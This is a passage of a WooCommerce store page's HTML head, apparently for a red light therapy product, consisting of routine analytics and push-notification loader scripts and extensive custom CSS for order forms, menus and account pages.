var ajax_sib_front_object = {"ajax_url":"https:\/\/hilllabs.com\/wp-admin\/admin-ajax.php","ajax_nonce":"d82c69d02d","flag_url":"https:\/\/hilllabs.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
</script>
<script src="https://hilllabs.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1768988302" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hilllabs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hilllabs.com/wp-json/wp/v2/product/1476" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hilllabs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhilllabs.com%2Fproduct%2Fhorizon2_infrared-red-light-therapy-unit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hilllabs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhilllabs.com%2Fproduct%2Fhorizon2_infrared-red-light-therapy-unit%2F&#038;format=xml" />
<meta name="generator" content="Advanced Coupons for WooCommerce Free v4.7.1" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="wwp" content="yes" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = [];
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PBG572V');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#363636;border-color:#363636}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#363636;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#363636;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#363636;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#363636;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#363636}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#363636}.dgwt-wcas-loader-circular-path{stroke:#363636}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#17453b}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#17453b}.dgwt-wcas-suggestion-selected{background-color:#f5f5f5}.dgwt-wcas-suggestions-wrapp *,.dgwt-wcas-details-wrapp *,.dgwt-wcas-sd,.dgwt-wcas-suggestion *{color:#363636}.dgwt-wcas-st strong,.dgwt-wcas-sd strong{color:#327366}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="qVTxr6Oz_VO6_gK6mogxeSqlTXiA751ySmKhjDw_uMg"><script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"4zoqi5gp5il3ryfqrvmdhrqm","email_id":null,"push":{"customDomain":"https:\/\/hilllabs.com\/wp-content\/plugins\/mailin\/"},"service_worker_url":"wonderpush-worker-loader.min.js?webKey=ef55c3864be751b0cbe6a83a52ade43213178d22b03a28269d00104e16a517e5","frame_url":"brevo-frame.html"}]);
</script><script type="text/javascript" src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
<script type="text/javascript">
  window.WonderPush = window.WonderPush || [];
  window.WonderPush.push(['init', {"customDomain":"https:\/\/hilllabs.com\/wp-content\/plugins\/mailin\/","serviceWorkerUrl":"wonderpush-worker-loader.min.js?webKey=ef55c3864be751b0cbe6a83a52ade43213178d22b03a28269d00104e16a517e5","frameUrl":"wonderpush.min.html","webKey":"ef55c3864be751b0cbe6a83a52ade43213178d22b03a28269d00104e16a517e5"}]);
</script>
<style id='asnp-wepb-inline-style'>
.asnp-bundle-title:before, .asnp-bundle-title:after { color: #327366;}
</style>
<link rel="modulepreload" href="https://hilllabs.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://hilllabs.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://hilllabs.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><link rel="modulepreload" href="https://hilllabs.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://hilllabs.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://hilllabs.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><link rel="icon" href="https://hilllabs.com/wp-content/uploads/2020/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hilllabs.com/wp-content/uploads/2020/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hilllabs.com/wp-content/uploads/2020/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://hilllabs.com/wp-content/uploads/2020/05/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.partial_entry_warning {
	display: none;
}
a.cushionCleanLink {
	text-decoration: underline;
	text-transform:uppercase;
	color:#327366;
	font-weight:bold;
}
a.cushionCleanLink:hover {
	text-decoration: none;
}

button.serial-cushions {
	background-color:#327366;
	border: 2px solid #327366;
	border-radius:9999px;
	padding: 5px 15px;
	margin:15px;
	color:#fff;
	font-weight:bold;
}
button.serial-cushions:hover {
	opacity:.75;
}
div#newCushionInstructions {
	text-align: left;
}
div#newCushionInstructions h2 {
	padding: 10px 0px;
	font-size: 20px;
}
div#newCushionInstructions ol {
	list-style-type: decimal;
}
div#newCushionInstructions ul {
	list-style-type: disc;
	margin-left: 20px;
}
div#newCushionInstructions ol li, div#newCushionInstructions ul li {
	padding: 5px 0;
}
div#newCushionInstructions a {
	text-decoration: underline;
}
div#newCushionInstructions a:hover {
	text-decoration: none;
}

.woocommerce-store-notice, p.demo_store {
	background-color: #327366;
}
.woocommerce-store-notice, p.demo_store a.woocommerce-store-notice__dismiss-link {
	text-decoration: none;
	background-color:#d8d8d8;
	padding: 7px;
	margin: 5px;
	color: #000;
	border-radius: 10px;
	font-size: 75%;
}

/* Advanced save & continue cushion form styling */

div.gform_page_footer .gform_ajax_spinner {
	display: none;
}
div.gpasc-drafts {
	padding: 15px 0;
}
div.gpasc-drafts h4::after {
	content: " - named by serial Number";
}
div.gpasc-drafts ul {
	padding: 10px 0;
}
div.gpasc-drafts ul {
	list-style-type: disc;
	margin-left: 30px;
}
/* div.gpasc-drafts ul::before {
	content:"Drafts are name after the serial number entered."
}*/
div.gpasc-drafts ul li a:hover {
	color:#327366;
}
.gpasc-delete-draft-button:hover {
	color:#327366;
}
.gpasc-new-draft-button {
    text-decoration: none;
    display: inline-flex;
    padding: 0.5rem 2rem;
    box-shadow: 0 4px 6px -1px rgba(0,0,0,.1), 0 2px 4px -1px rgba(0,0,0,.06);
    border-radius: 9999px;
    border-width: 2px;
    border-color: #327366;
    transition: all .12s;
    text-align: center;
    font-size: 1rem;
    font-family: Lato,sans-serif;
    font-weight: 700;
    line-height: 1.125;
    cursor: pointer;
	    -webkit-appearance: none!important;
    background-color: #fff;
    color: #6b7280;
    text-decoration: none;
	margin: 10px 0;
}
.gpasc-new-draft-button:hover, .gform_save_link.gform-theme-button.gform-theme-button--secondary.button:hover {
	background-color: #327366;
	color: #ffffff;
	border-color: #327366;
}
.gform_save_link.gform-theme-button.gform-theme-button--secondary.button {
	margin-left: 8px;
}
.gpasc-auto-load-notice.warning {
	padding: 0 0 25px 0;
	font-style: italic;
}
input[name="gform_send_resume_link_button"] {
	text-decoration: none;
    display: inline-flex;
    padding: 0.5rem 2rem;
    box-shadow: 0 4px 6px -1px rgba(0,0,0,.1), 0 2px 4px -1px rgba(0,0,0,.06);
    border-radius: 9999px;
    border-width: 2px;
    border-color: #327366;
    transition: all .12s;
    text-align: center;
    font-size: 1rem;
    font-family: Lato,sans-serif;
    font-weight: 700;
    line-height: 1.125;
    cursor: pointer;
	    -webkit-appearance: none!important;
    background-color: #fff;
    color: #6b7280;
    text-decoration: none;
}
input[name="gform_send_resume_link_button"]:hover {
	background-color: #327366;
	color: #ffffff;
	border-color: #327366;
}
.form_saved_message h4 {
	padding: 5px 0;
}
button.tingle-btn.tingle-btn--primary {
	background-color:#327366;
	box-shadow: 0 4px 6px -1px rgba(0,0,0,.1), 0 2px 4px -1px rgba(0,0,0,.06);
    border-radius: 9999px;
    border-width: 2px;
    border-color: #327366;
}
button.tingle-btn.tingle-btn--default {
	background-color:#17453b;
	box-shadow: 0 4px 6px -1px rgba(0,0,0,.1), 0 2px 4px -1px rgba(0,0,0,.06);
    border-radius: 9999px;
    border-width: 2px;
    border-color: #17453b;
	color:#ffffff;
}
button.tingle-btn.tingle-btn--primary:hover {
	background-color:#ffffff;
	color:#327366;
}
button.tingle-btn.tingle-btn--default:hover {
	background-color:#ffffff;
	color:#17453b;
}
div.tingle-modal-box__content h2 {
	font-family: Lato,sans-serif;
    font-weight: 700;
    font-size: 1.25rem;
    text-transform: uppercase;
    line-height: 1.25;
    color: #363636;
	padding-bottom:20px;
}

/*cushion form custom template css - includes updates to gravity forms */

div.gfield_description img {
	max-width: 550px;
	max-height: 350px;
}
@media screen and (max-width: 600px) {
	div.gfield_description img {
		max-width: 325px;
		max-height: 150px;
	}
}

div.gform_wrapper:not(#gform_wrapper_1) .gform-field-label:not(.gform-field-label--type-inline, .gform-field-label--type-sub) {
	font-size: 20px;
}

div.cushion-form-template {
  width:95%;
  max-width:950px;
  margin:0 auto;
  padding:0 1em 3em 1em;
}

div.gform_confirmation_wrapper {
	margin-bottom: 25px;
}

.gfield--type-product{
  margin-top:15px;
}
input.ginput_total {
  font-size: 2rem !important;
}
.ginput_container input,
.ginput_container textarea, .ginput_container select {
  border: 1px solid #D3CED2;
  border-radius: 10px;
  padding: 8px;
}
.gform_body .gform_fields .gfield input, .gform_body .gform_fields .gfield select {
  min-height: 40px;
}
.gform_body .gform_fields .gfield input:hover, .gform_body .gform_fields .gfield select:hover, .ginput_container textarea:hover {
  border-color: #327366;
}
p.gform_required_legend {
  display:none;
}
.gform_title {
  font-size:1.5rem;
}

.gpfup__select-files-container button {
  color: #327366;
  font-weight: bold;
  border: 1px solid #327366;
  border-radius: 10px;
  padding: 10px;
}
.gpfup__select-files-container button:hover {
  background-color: #327366;
  color: #ffffff;
}
div.gpfup__droparea {
  border-radius: 10px;
}

.gform_title {
  font-size:clamp(1.5rem,2.5vw,3rem);
}

.ginput_container_radio .gfield_radio .gchoice label img {
  margin: 10px;
}
.ginput_container_radio .gfield_radio .gchoice label h4 {
  padding-top:10px;
  text-align: center;
}

.gform_body .gform_fields .gfield .gfield_radio input[type=radio], .gform_body .gform_fields .gfield .gfield_checkbox input[type=checkbox] {
  min-width: 15px;
  min-height: 15px;
	padding: 0 3px 0 0;
  margin: 3px;
}
.ginput_container_radio .gfield_radio .gchoice input:checked {
  background: #D3CED2;
}
.gform_wrapper:not(#gform_wrapper_1) .gform_body .gform_fields .gfield select {
	min-width: 325px;
}
.gform_body .gform_fields .gfield select {
  display: block;
  font-size: 16px;
  font-family: inherit;
  color: #444;
  /*line-height: 1.3;
  padding: .6em 1.4em .5em .8em;*/
  width: 100%;
  max-width: 100%;
  box-sizing: border-box;
  margin: 0;
  border: 1px solid #D3CED2;
  /*box-shadow: 0 1px 0 1px rgba(0,0,0,.04);
  border-radius: .5em;*/
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  background-color: #ffffff;
  background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%23327366%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E'),
  linear-gradient(to bottom, #ffffff 0%,#ffffff 100%);
  background-repeat: no-repeat, repeat;
  background-position: right .7em top 50%, 0 0;
  background-size: .65em auto, 100%;
}
.gform_body .gform_fields .gfield select::-ms-expand {
  display: none;
}
.gform_body .gform_fields .gfield select:hover {
  border-color: #888;
}
.gform_body .gform_fields .gfield select:focus {
  /*border: 2px solid #327366;
  box-shadow: 0 0 1px 3px rgba(50, 115, 102, .7);
  box-shadow: 0 0 0 3px -moz-mac-focusring;*/
  color: #222;
  outline: none;
}
.gform_body .gform_fields .gfield select option {
  font-weight:normal;
}
/* Support for rtl text, explicit support for Arabic and Hebrew */
*[dir="rtl"] .gform_body .gform_fields .gfield select, :root:lang(ar) .gform_body .gform_fields .gfield select, :root:lang(iw) .gform_body .gform_fields .gfield select {
  background-position: left .7em top 50%, 0 0;
  padding: .6em .8em .5em 1.4em;
}

/* Disabled styles */
.gform_body .gform_fields .gfield select:disabled, .gform_body .gform_fields .gfield select[aria-disabled=true] {
  color: graytext;
  background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22graytext%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E'),
  linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
}
.gform_body .gform_fields .gfield select:disabled:hover, .gform_body .gform_fields .gfield select[aria-disabled=true] {
  border-color: #aaa;
}

/* end cushion form custom template css */
#tiptip_content {
	font-size: 16px;
}
#tiptip_content .woocommerce-Price-amount bdi {
  color: #FFFFFF;
  font-size: 20px;
}
#tiptip_content {
	background-color: #363636;
}
#tiptip_holder.tip_bottom #tiptip_arrow_inner {
	border-bottom-color: #363636;
}
.wc-pao-addon-price .woocommerce-Price-amount {
	font-size: 1em;
}
input.woocommerce-Input--text, input.woocommerce-Input--password, input.woocommerce-Input--email, input.wc-pao-addon-custom-text, form.woocommerce-form-login input.input-text {
	border: 1px solid #D3CED2;
	border-radius: 10px;
	padding: 8px;
}
.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp {
	background: none;
}
.dgwt-wcas-search-wrapp {
	padding: 10px;
}
div.dgwt-wcas-meta .dgwt-wcas-sp .woocommerce-Price-amount bdi {
	font-size: 15px;
}
ul.wc-menu-subcategories {
    margin-left: 8px;
}

ul.wc-menu-sub-subcategories {
    margin-left: 16px;
}

ul.wc-menu-sub-sub-subcategories {
    margin-left: 24px;
}
.wc-current-cat {
	font-weight: bold;
	color: #327366;
}
span.wc-my-account {
	float: right;
	margin-right: 20px;
}
span.wc-my-account a {
	text-decoration: underline;
	font-weight: bold;
}
span.wc-my-account-mainpage {
	margin-bottom: 20px;
	margin-right: 30px;
}
div#order_review table.woocommerce-checkout-review-order-table tfoot tr.woocommerce-shipping-totals {
	border: 3px solid #327366;
}
.woocommerce.archive ul.products li.product {
	display: flex;
	flex-direction: column;
	justify-content: flex-end;
}
.added_to_cart.wc-forward {
    background-color: #327366;
    padding: .5rem 2rem;
    box-shadow: 0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06);
    border-radius: 9999px;
    transition: all .12s;
    text-align: center;
    color: #fff;
    font-size: 1rem;
    font-family: Lato,sans-serif;
    font-weight: 700;
    line-height: 1.125;
    cursor: pointer;
	margin-left: auto;
	margin-right: auto;
	width: max-content;
	padding-top: 10px !important;
	padding-bottom: 10px;
	margin-top: 1em;
}
.ajax_add_to_cart.added {
	display: none !important;
}
.button.custom_woocom_empty_cart_button {
	    font-size: 100% !important;
    margin: 0 !important;
    line-height: 1 !important;
    cursor: pointer !important;
    position: relative !important;
    text-decoration: none !important;
    overflow: visible !important;
    padding: .618em 1em !important;
    font-weight: 700 !important;
    border-radius: 3px !important;
    left: auto !important;
    color: #515151 !important;
    background-color: #e9e6ed !important;
    border: 0 !important;
    display: inline-block !important;
    background-image: none !important;
    box-shadow: none !important;
    text-shadow: none !important;
}
.button.custom_woocom_empty_cart_button:hover {
	    background-color: #dcd7e3 !important;
    text-decoration: none !important;
    background-image: none !important;
    color: #515151 !important;
}
.woocommerce-message, .woocommerce-checkout .woocommerce-info, .woocommerce-info {
	border-top-color: #327366;
}
.woocommerce-message::before,  .woocommerce-checkout .woocommerce-info::before, .woocommerce-info::before {
	color: #327366;
}
/* WooCom variations select styling */
.variations select {
  border: 1px solid #D3CED2;
  border-radius: 10px;
  padding: 5px 0 5px 15px;
  display: block;
  font-size: 16px;
  font-family: inherit;
  color: #444;
  /*line-height: 1.3;
  padding: .6em 1.4em .5em .8em;*/
  max-width: 100%;
  box-sizing: border-box;
  margin: 5px;
  border: 1px solid #D3CED2;
  /*box-shadow: 0 1px 0 1px rgba(0,0,0,.04);
  border-radius: .5em;*/
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  background-color: #ffffff;
  background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%23327366%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E'),
  linear-gradient(to bottom, #ffffff 0%,#ffffff 100%);
  background-repeat: no-repeat, repeat;
  background-position: right .7em top 50%, 0 0;
  background-size: .65em auto, 100%;
}
.variations select::-ms-expand {
  display: none;
}
.variations select:hover {
  border-color: #888;
}
.variations select:focus {
  /*border: 2px solid #327366;
  box-shadow: 0 0 1px 3px rgba(50, 115, 102, .7);
  box-shadow: 0 0 0 3px -moz-mac-focusring;*/
  color: #222;
  outline: none;
}
.variations select option {
  font-weight:normal;
}
/* Support for rtl text, explicit support for Arabic and Hebrew */
*[dir="rtl"] .variations select, :root:lang(ar) .variations select, :root:lang(iw) .variations select {
  background-position: left .7em top 50%, 0 0;
  padding: .6em .8em .5em 1.4em;
}

/* Disabled styles */
.variations select:disabled, .variations select[aria-disabled=true] {
  color: graytext;
  background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22graytext%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E'),
  linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
}
.variations select:disabled:hover, .variations select[aria-disabled=true] {
  border-color: #aaa;
}
.variations th {
	padding-top: 15px;
}
@media screen and (max-width: 768px) {
	div.summary.entry-summary {
		padding: 0 10px;
	}
	div.woocommerce-product-gallery {
6		padding-right: 1px;
	}
}
/* 10-31-23 WooCom menu update */

div.wc-my-account {
	float: right;
	margin-right: 20px;
}
div.wc-my-account a {
	text-decoration: underline;
	font-weight: bold;
}
div.wc-my-account-mainpage {
	margin-bottom: 20px;
	margin-right: 30px;
}
/*woocom menu testing*/
.mega-menu {
	background-color: #ffffff;
	padding:5px;
}
/* Hide subcategories by default */
.mega-menu-subcategories.show-on-hover {
  display: none;
}
.mega-menu-subcategories.current-top-category {
	
}

/* Display subcategories when hovering over the top-level category */
.mega-menu li:hover .mega-menu-subcategories {
  display: block;
}
.mega-menu-subcategories ul {
  list-style: none;
  padding: 0;
	margin: 0 auto;
}

.mega-menu-subcategories li {
  
}
.sticky-top {
	position: -webkit-sticky; /* For Safari */
  position: sticky;
  top: 65px; /* Stick to the top */
}
.level-one-cat {
	font-size: 16px;
	padding: 5px;
	border-bottom: solid 2px #9ABDB6;
}
.level-two-cat {
	font-size: 16px;
	margin-left: 10px;
	/*background-color: #fbfbfb;*/
	padding: 5px;
}
.level-three-cat {
	font-size: 14px;
	margin-left: 15px;
	padding: 2px 0;
}
.level-four-cat {
	font-size: 14px;
	margin-left: 20px;
	padding: 2px 0;
}
.level-four-cat::before {
	content: "> ";
	color: #8a8a8a;
}
.current-exact-category {
	font-weight: bold;
	color: #327564;
}
.wc-menu-subcategories {
	
}
.wc-menu-sub-subcategories {
	background-color: #f9f9f9;
	border-top: 2px solid #d8d8d8;
}
.mega-menu a:hover {
	color: #327366;
}
.dgwt-wcas-suggestion-nores a {
	text-decoration: underline;
	color: #327366;
}
.woocommerce span.onsale {
	display: none;
}
.woocommerce-product-gallery a.woocommerce-product-gallery__trigger {
	display:none;
}
.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
	color: #327366;
}
.woocommerce ul.products li.product .price ins, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
	text-decoration:none;
}
span.wholesale_price_title {
	margin-right: 10px;
}
del, del ins {
	text-decoration: line-through !important;
}
/* vacation request form styles */
.vacation button.gpnf-add-entry {
	 text-decoration: none;
    display: inline-flex;
    padding: 0.5rem 2rem;
    box-shadow: 0 4px 6px -1px rgba(0,0,0,.1), 0 2px 4px -1px rgba(0,0,0,.06);
    border-radius: 9999px;
    border-width: 2px;
    border-color: #327366;
    transition: all .12s;
    text-align: center;
    font-size: 1rem;
    font-family: Lato,sans-serif;
    font-weight: 700;
    line-height: 1.125;
    cursor: pointer;
	    -webkit-appearance: none!important;
    background-color: #fff;
    color: #6b7280;
    text-decoration: none;
	margin: 10px 0;
}
.vacation button.gpnf-add-entry:hover {
	background-color: #327366;
	color: #ffffff;
	border-color: #327366;
}
#gform_fields_40 select.ui-datepicker-month, #gform_fields_40 select.ui-datepicker-year {
	text-align-last: center !important;
	min-width: 150px !important;
}
.ui-datepicker-calendar a.ui-state-default.ui-state-active {
	background: #327366 !important;
	border-color: #327366 !important;
}
#gfield_consent_description_39_14 {
	padding: 10px;
	font-size: 14px;
}
#input_39_14_1 {
	min-height:0;
	margin-right: 5px;
}
div.ginput_container_consent {
	padding:10px;
}
/* align cushion tiles to bottom of tile for button alignment*/
div.tile-set__item article.item-card {
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}
#gform_submit_button_49, #gform_submit_button_50, #gform_submit_button_61, #gform_submit_button_60, #gform_submit_button_65, #gform_submit_button_75 {
    display: none!important;
}
.mplc-ach-header {
	font-size: clamp(1.1rem,2.1vw,3rem);
	margin-top: 25px;
}
#gw_terms_4 {
	height: 300px !important;
}

.dealer-agreement-form ul {
	list-style-type: none;
	margin-left: 25px;
}
.dealer-agreement-form li {
	margin-left: 25px;
	padding: 15px 0 0 0;
}
.dealer-agreement-form span.bold-underline {
	font-weight: bold;
	text-decoration: underline;
}

#gform_wrapper_53 input[type=button], #gform_wrapper_53 input[type=submit] {
	font-size: 80%;
	padding: 7px 10px;
}
#gform_wrapper_53 #input_53_26_Container {
	width: 100% !important;
}
#gform_wrapper_53 .gfield_signature_container  .ginput_container {
	width:100% !important;
}
.gform_wrapper.gravity-theme .gf_step_active .gf_step_number {
	background: #327366;
	color: #ffffff;
}
.gform_wrapper.gravity-theme .gf_step_number {
	border: 2px solid #327366;
	color: #327366;
}
.gfield_validation_message {
	border-radius: 10px;
	padding: 10px 15px !important;
	margin: 0 auto;
}
.gform_wrapper input:disabled {
	color:#8a8a8a;
	background-color:#f5f5f5;
}
#gform_5 .gform_page_footer, #gform_8 .gform_page_footer, #gform_9 .gform_page_footer, #gform_10 .gform_page_footer, #gform_11 .gform_page_footer, #gform_12 .gform_page_footer, #gform_13 .gform_page_footer, #gform_14 .gform_page_footer, #gform_15 .gform_page_footer, #gform_16 .gform_page_footer, #gform_17 .gform_page_footer, #gform_18 .gform_page_footer, #gform_19 .gform_page_footer, #gform_20 .gform_page_footer, #gform_21 .gform_page_footer, #gform_22 .gform_page_footer, #gform_23 .gform_page_footer, #gform_25 .gform_page_footer, #gform_28 .gform_page_footer, #gform_29 .gform_page_footer, #gform_30 .gform_page_footer, #gform_31 .gform_page_footer, #gform_32 .gform_page_footer, #gform_33 .gform_page_footer, #gform_34 .gform_page_footer, #gform_35 .gform_page_footer, #gform_36 .gform_page_footer, #gform_42 .gform_page_footer {
	position: sticky;
	bottom:0px;
}
div.upholstery-order {
	padding: 8px 15px;
	border-bottom: 1px solid #e0e0e0;
	margin-bottom:-16px;
}
div.upholstery-order:nth-child(even of [data-conditional-logic="visible"]){
	background-color:#f5f5f5;
	}

body.woocommerce-account div.md\:max-w-md {
	max-width: 900px;
}
nav.woocommerce-MyAccount-navigation ul {
	margin-bottom: 20px;
}
nav.woocommerce-MyAccount-navigation li {
	display:flex;
	align-items: center;
	padding: 1px 0;
}
nav.woocommerce-MyAccount-navigation li a {
	text-decoration:none;
	margin-left: 12px;
}
nav.woocommerce-MyAccount-navigation li a:hover {
	color: #327366;
}
nav.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--orders::before {
	content: url(https://hilllabs.com/wp-content/uploads/2024/02/icons8-order-25.png);
}
nav.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--orders:hover::before {
	content: url(https://hilllabs.com/wp-content/uploads/2024/02/icons8-order-25-1.png);
}
nav.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--dashboard::before {
	content: url(https://hilllabs.com/wp-content/uploads/2024/02/icons8-dashboard-25.png);
}
nav.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--dashboard:hover::before {
	content: url(https://hilllabs.com/wp-content/uploads/2024/02/icons8-dashboard-25-1.png);
}
nav.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--upholstery-order-history::before {
	content: url(https://hilllabs.com/wp-content/uploads/2024/02/icons8-order-25.png);
}
nav.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--upholstery-order-history:hover::before {
	content: url(https://hilllabs.com/wp-content/uploads/2024/02/icons8-order-25-1.png);
}
nav.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--upholstery-quote-history::before {
	content: url(https://hilllabs.com/wp-content/uploads/2024/02/icons8-order-25.png);
}
nav.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--upholstery-quote-history:hover::before {
	content: url(https://hilllabs.com/wp-content/uploads/2024/02/icons8-order-25-1.png);
}
nav.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--payment-methods::before {
	content: url(https://hilllabs.com/wp-content/uploads/2024/02/icons8-card-security-25.png);
}
nav.woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--payment-methods:hover::before {
